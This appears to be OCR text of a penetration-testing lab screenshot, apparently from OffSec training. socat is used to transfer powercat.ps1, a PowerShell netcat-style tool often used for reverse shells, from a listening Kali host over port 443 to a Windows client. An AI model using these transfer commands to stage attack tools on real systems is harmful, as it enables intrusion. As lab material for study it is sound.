 Command Prompt
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>cd Desktop
C:\Users\offsec.CLIENT251\Desktop>socat TCP4:192.168.225.44:443 file:powercat.ps1,create
C:\Users\offsec.CLIENT251\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\offsec.CLIENT251\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec.CLIENT251\Desktop
07/30/2020  02:03 PM    <DIR>          .
07/30/2020  02:03 PM    <DIR>          ..
07/30/2020  02:03 PM            37,641 powercat.ps1
               1 File(s)         37,641 bytes
               2 Dir(s)   9,718,255,616 bytes free
C:\Users\offsec.CLIENT251\Desktop>
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
root@debian:~/Desktop# sudo socat TCP4-LISTEN:443,fork file:powercat.ps1